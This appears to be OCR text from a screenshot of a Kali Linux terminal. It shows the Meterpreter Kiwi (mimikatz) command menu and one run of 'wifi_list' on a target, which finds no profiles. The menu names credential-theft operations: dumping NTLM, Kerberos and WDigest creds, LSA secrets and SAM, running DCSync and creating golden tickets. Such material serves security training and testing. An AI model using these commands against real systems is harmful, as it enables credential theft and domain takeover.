 Applications Places Terminal Wed 20:43 1
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads
snarf_hashes Snarf challenge/response hashes for every token
Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > wifi_list
[-] No wireless profiles found on the target.
meterpreter >